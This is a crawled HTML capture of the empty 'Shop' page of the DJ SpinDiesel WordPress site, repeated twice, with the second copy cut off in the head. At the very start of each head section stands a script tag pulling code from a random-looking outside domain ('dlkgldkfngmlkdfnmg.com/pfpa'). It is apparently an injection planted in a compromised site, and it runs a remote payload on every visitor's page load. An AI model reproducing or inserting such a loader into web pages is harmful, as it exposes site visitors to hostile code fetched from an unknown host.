

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://djspindiesel.com/shop/
body_size: 6538
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0">
	<title>Shop &#8211; DJ SpinDiesel</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DJ SpinDiesel &raquo; Feed" href="https://djspindiesel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DJ SpinDiesel &raquo; Comments Feed" href="https://djspindiesel.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/djspindiesel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://djspindiesel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css'  href='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://djspindiesel.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iron-master-css'  href='https://djspindiesel.com/wp-content/themes/croma/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-stylesheet.css-css'  href='https://djspindiesel.com/wp-content/themes/croma-child/fonts/stylesheet.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://djspindiesel.com/wp-content/themes/croma-child/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='croma-google-font-css'  href='//fonts.googleapis.com/css?family=Josefin+Sans%3A400%2C600%2C700%7COpen+Sans%3A300%2C300italic%2C400%2C600%2C600italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='iron-fancybox-css'  href='https://djspindiesel.com/wp-content/themes/croma/css/fancybox.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='iron-font-awesome-css'  href='https://djspindiesel.com/wp-content/themes/croma/fontawesome/css/fontawesome-all.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://djspindiesel.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='iron-classic-menu-css'  href='https://djspindiesel.com/wp-content/themes/croma/classic-menu/css/classic.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css'  href='https://djspindiesel.com/wp-content/uploads/css/custom-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='page-banner-css'  href='https://djspindiesel.com/wp-content/themes/croma/css/page-banner.css' type='text/css' media='all' />
<link rel='stylesheet' id='iron_feature_music_css-css'  href='https://djspindiesel.com/wp-content/uploads/css/custom-style-croma-music.css' type='text/css' media='all' />
<link rel='stylesheet' id='iron_feature_event_css-css'  href='https://djspindiesel.com/wp-content/uploads/css/custom-style-croma-event.css' type='text/css' media='all' />
<link rel='stylesheet' id='iron-custom-styles-css'  href='https://djspindiesel.com/wp-content/uploads/css/custom-style.css' type='text/css' media='all' />
<style id='iron-custom-styles-inline-css' type='text/css'>

#overlay .perspective { 
	opacity: 1;
}
.menu-toggle rect{
	fill:#c8ffc3;

}ul.header-top-menu li a{color:#c8ffc3;}.menu-toggle-off polygon{
	fill:#c8ffc3;
}#page-banner{height:350px;}
</style>
<link rel='stylesheet' id='iron-audio-player-css'  href='https://djspindiesel.com/wp-content/themes/croma/css/iron-audioplayer.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://djspindiesel.com/wp-content/plugins/list-mixcloud/playlist.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' id='ironMusic-js-js-extra'>
/* <![CDATA[ */
var ironmusic_vars = {"i18n":{"no_events":"No events scheduled yet. Stay tuned!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/ironMusic.js?ver=5.8.12' id='ironMusic-js-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/objectFittPolyfill.min.js?ver=1' id='objectFittPolyfill-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/list-mixcloud/playlist.js?ver=5.8.12' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://djspindiesel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://djspindiesel.com/wp-json/wp/v2/pages/800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://djspindiesel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://djspindiesel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://djspindiesel.com/shop/" />
<link rel='shortlink' href='https://djspindiesel.com/?p=800' />
<link rel="alternate" type="application/json+oembed" href="https://djspindiesel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdjspindiesel.com%2Fshop%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://djspindiesel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdjspindiesel.com%2Fshop%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'dd5a1d07bf';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://djspindiesel.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://djspindiesel.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<link rel="icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*FOOTER WIDGET - GLOBAL */
.footer__widgets .panel__heading h3 {
border: none;
font-size: 14px;
font-weight: 700;
letter-spacing: 0;
margin: 0;
padding: 0;
text-align: left;
text-transform: uppercase;
font-family: oswald;
}

.footer__widgets .panel__heading h3 {
border: none;
font-size: 30px;
font-weight: 700;
letter-spacing: 0;
margin: 0;
padding: 0;
text-align: left;
text-transform: uppercase;
font-family: oswald;
}

/* TESTIMONIALS SLIDER */
.strong-view-id-2 .testimonial-heading, .strong-view-id-2 .testimonial-content p, .strong-view-id-2 .testimonial-content a.readmore, .strong-view-id-2 .testimonial-client div, .strong-view-id-2 .testimonial-client a {
color: #ffffff;
}

/*NAV LOGO*/
.classic-menu.fixed.mini.mini-active > ul > li.logo img, .classic-menu.fixed.mini.mini-fullwidth-active > ul > li.logo img {
max-height: 63px;
}

.classic-menu > ul > li.logo a img {
/* display: block; */
max-width: 100%;	
}
.classic-menu > ul > li.logo{
	overflow: visible;
}

/*New Style Feedback*/

.page-id-1037 input.wpcf7-form-control.wpcf7-submit {
    color: black;
}
.page-id-2023 .txt-mc p, .page-id-2038 .txt-mc p {
    color: #fff!important;
}

.classic-menu.fixed {
	position: sticky;
}
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="page-template-default page page-id-800 lang-en-US layout-wide fixed_header wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
	<div id="overlay"><div class="perspective"></div></div>
	
<div class="classic-menu mini-active fixed fixed_before"
	data-site_url="https://djspindiesel.com/"
	data-site_name="DJ SpinDiesel"
	data-logo="https://djspindiesel.com/wp-content/uploads/2021/08/spindiesel-logo-copy-1024x271.jpg"
	data-logo_page=""
	data-logo_page_retina=""
	data-use_alternative_logo="0"
	data-use_alternative_logo_on_mobile="0"
	data-retina_logo="https://djspindiesel.com/wp-content/uploads/2021/08/spindiesel-logo-copy-1024x271.jpg"
	data-logo_mini=""
	data-logo_align="pull-left">
	<ul id="menu-main-menu" class="menu-level-0 pull-center fullwidth"><li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a href="https://djspindiesel.com/mixes/">Mixes</a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://djspindiesel.com/press/">Press</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://djspindiesel.com/contact/">Contact</a></li>
</ul>
	<!-- social-networks -->
	<ul class="classic-menu-hot-links righttype">

					<li class="hotlink pull-right">
				<a target="_blank" href="https://www.instagram.com/djspindiesel/">
					
					
					<i class="fa  fa-instagram" title="Instagram"></i>
					
					
									</a>

			</li>
					<li class="hotlink pull-right">
				<a target="_blank" href="https://twitter.com/djspindiesel">
					
					
					<i class="fa  fa-twitter" title="Twitter"></i>
					
					
									</a>

			</li>
					<li class="hotlink pull-right">
				<a target="_self" href="https://www.facebook.com/djspindiesel/">
					
					
					<i class="fa  fa-facebook" title="Facebook"></i>
					
					
									</a>

			</li>
					<li class="hotlink pull-right">
				<a target="_blank" href="https://www.youtube.com/channel/UCui4S9jNi2GTsKTQhSEOEQQ">
					
					
					<i class="fab fa-youtube" title="YouTube"></i>
					
					
									</a>

			</li>
				<li class="languages-selector hotlink pull-right">
					</li>
	</ul>
	<div class="clear"></div>

	
</div>

	<div id="pusher-wrap">
			<div id="pusher" class="menu-type-classic-menu">
		<div class="pjax-container">
	<div id="wrapper" class="wrapper">
		<!-- container -->
		<div class="container">
					<div class="boxed">
						<div class="page-title ">
					<span class="heading-t"></span>
					<h1>Shop</h1><img class="custom-header-img" style="margin-top:30px; margin-bottom:75px;" src="https://djspindiesel.com/wp-content/uploads/2016/11/white-divider.png" alt="divider" />				</div>
							<article id="post-800" class="single-post post-800 page type-page status-publish hentry">
									<div class="entry">
				<p></p>							</div>

			
<div id="comments" class="comments-area">

	
</div>			</article>
				</div>
					</div>

	</div>



	<!-- footer -->
	<footer id="footer">
					<div class="footer__widgets widget-area widget-area--croma_sidebar_2">
				<aside id="text-4" class="widget widget_text"><div class="panel__heading"><h3 class="widget-title">Contact</h3></div>			<div class="textwidget"><p align="left">Scott Sheehy<br />
<a href="mailto:scott@sheehyentertainment.com">scott@sheehyentertainment.com</a></p>
</div>
		</aside>			</div>
					<div class="footer-block share">
				<!-- links-box -->
				<div class="links-box">
						<!-- social-networks -->
	<ul class="social-networks">
					<li>
			<a target="_blank" href="https://www.facebook.com/djspindiesel/">
									<i class="fa  fa-facebook" title="Facebook"></i>
							</a>
		</li>

					<li>
			<a target="_blank" href="https://twitter.com/djspindiesel">
									<i class="fa  fa-twitter" title="Twitter"></i>
							</a>
		</li>

					<li>
			<a target="_blank" href="https://www.facebook.com/djspindiesel/">
									<i class="fa  fa-instagram" title="Instagram"></i>
							</a>
		</li>

					<li>
			<a target="_blank" href="https://www.youtube.com/channel/UCui4S9jNi2GTsKTQhSEOEQQ">
									<i class="fab fa-youtube" title="YouTube"></i>
							</a>
		</li>

		
		
	</ul>
				
				</div>
			</div>
		
		<!-- footer-row -->
		<div class="footer-row">
			<div class="footer-wrapper">
								<div>
					<div class="text footer-copyright"><p></p></div>
					<div class="text footer-author"><p>Copyright © 2024 DJ SpinDiesel | Sheehy Entertainment. All Rights Reserved.</p>
<p></p></div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
	</footer>
 </div>
		</div>
		</div>
	<script type="text/javascript">
		jQuery(document).ready(function($) {
			$('.a-target .promobox').attr('target','_blank');
		});
	</script>
 <script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/djspindiesel.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.2.4.2' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.enablelog.js?ver=2.2.4.2' id='enable-logs-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.2.4.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma-child/html5lightbox/html5lightbox.js?ver=20151215' id='html5lightbox.js-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/utilities.js' id='iron-utilities-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/plugins.all.min.js' id='iron-plugins-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/jquery.parallax.js' id='iron-parallax-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/barba.min.js' id='barba-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/velocity/1.4.3/velocity.min.js' id='velocity-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/iron-parallax.js' id='iron-banner-parallax-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/animejs/2.0.0/anime.min.js' id='animejs-js'></script>
<script type='text/javascript' id='iron-main-js-extra'>
/* <![CDATA[ */
var iron_vars = {"enable_ajax":"1","theme_url":"https:\/\/djspindiesel.com\/wp-content\/themes\/croma","ajaxurl":"https:\/\/djspindiesel.com\/wp-admin\/admin-ajax.php?lang=en","enable_fixed_header":"1","header_top_menu_hide_on_scroll":"1","lightbox_transition":null,"menu":{"top_menu_position":"righttype","menu_transition":"type1","classic_menu_over_content":"0","classic_menu_position":"fixed fixed_before","menu_type":"classic-menu","classic_menu_hmargin":"40px"},"lang":"en","custom_js":"","plugins_url":"https:\/\/djspindiesel.com\/wp-content\/plugins\/croma-music\/","slug":{"events":"event","discography":false,"artist":"artist","videos":"videos"},"croma_music":{"color_base":"rgb(200, 255, 195)","color_progress":"rgb(13, 237, 180)","continuous_background":"rgb(53, 53, 53)","continuous_timeline_background":"rgb(255, 255, 255)","continuous_progress_bar":"rgb(200, 255, 195)","continuous_control_color":"rgb(200, 255, 195)"},"wp_admin_bar":"","site_url":"https:\/\/djspindiesel.com\/","site_name":"DJ SpinDiesel","logo":{"logo_url":"https:\/\/djspindiesel.com\/wp-content\/uploads\/2021\/08\/spindiesel-logo-copy-1024x271.jpg","retina_logo_url":"https:\/\/djspindiesel.com\/wp-content\/uploads\/2021\/08\/spindiesel-logo-copy-1024x271.jpg","logo_page_url":"https:\/\/djspindiesel.com\/wp-content\/uploads\/2021\/08\/spindiesel-logo-copy-1024x271.jpg","logo_page_retina_url":"https:\/\/djspindiesel.com\/wp-content\/uploads\/2021\/08\/spindiesel-logo-copy-1024x271.jpg","use_alternative_logo":false,"use_alternative_logo_on_mobile":false,"logo_mini_url":"","logo_align":"pull-left"},"social":{"facebook":"1","twitter":"1","google+":"1","linkedin":"1","pinterest":"1"},"social_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/main.js' id='iron-main-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/classic-menu/js/classic.js?ver=5.8.12' id='iron-classic-menu-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/countdown/jquery.plugin.min.js' id='jquery.plugin-js'></script>
<script type='text/javascript' id='jquery.countdown_js-js-extra'>
/* <![CDATA[ */
var plugins_vars = {"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels1":["Year","Month","Week","Day","Hour","Minute","Second"],"compactLabels":["y","m","w","d"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/countdown/jquery.countdown.min.js' id='jquery.countdown_js-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/wavesurfer.js/1.2.8/wavesurfer.min.js' id='wavesurfer-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/moment.js/2.11.2/moment.min.js' id='moments-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/iron-audioplayer.js' id='iron-audio-player-js'></script>
<script type='text/javascript' id='iron-twitter-js-extra'>
/* <![CDATA[ */
var ajax_vars = {"ajax_url":"https:\/\/djspindiesel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/twitter/jquery.tweet.min.js' id='iron-twitter-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<a href="#" id="back-to-top-mobile" class="footer-wrapper-backtotop-mobile">
			<i class="fas fa-chevron-up"></i>
		</a>
		<a href="#" id="back-to-top" class="footer-wrapper-backtotop">
			<i class="fas fa-chevron-up"></i>
		</a></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://djspindiesel.com/shop/
body_size: 6213
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0">
	<title>Shop &#8211; DJ SpinDiesel</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DJ SpinDiesel &raquo; Feed" href="https://djspindiesel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DJ SpinDiesel &raquo; Comments Feed" href="https://djspindiesel.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/djspindiesel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://djspindiesel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
